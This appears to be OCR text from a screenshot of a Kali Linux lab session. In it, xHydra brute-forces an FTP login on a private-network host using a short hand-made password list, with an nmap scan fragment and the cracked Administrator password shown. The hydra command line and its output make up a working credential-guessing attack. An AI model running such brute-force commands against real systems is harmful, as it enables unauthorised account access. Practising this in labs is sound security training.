 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-28 07:36:26
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: Administrator password: Si12345678
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l Administrator -P /home/dotiensi153sniffer/password.txt -t 16 10.10.19.202 ftp
dotiensi153sniffer@kali: ~
File Actions Edit View Help
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5357/tcp open wsdapi
Nmap done: 1 IP address (1 host up) scanned in 16.06 seconds
┌──(dotiensi153sniffer㉿kali)-[~]
└─$ touch password.txt
┌──(dotiensi153sniffer㉿kali)-[~]
└─$ cat password.txt
toilaai
Administrator
Si12345678
iamironman
ukalele
┌──(dotiensi153sniffer㉿kali)-[~]
└─$